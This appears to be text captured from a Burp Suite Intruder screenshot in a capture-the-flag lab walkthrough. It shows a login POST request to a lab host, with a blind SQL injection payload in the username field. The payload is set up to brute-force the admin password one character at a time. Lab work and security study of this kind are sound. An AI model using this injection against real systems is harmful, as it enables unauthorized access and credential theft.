 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the
way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.73/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Connection: close
11 Cookie: PHPSESSID=e63avjtidvrm7jbugcu7h1oth4
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 username=admin'+AND+substring(password,1,1)='§test_here§'--+-&password=admin
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty
Clear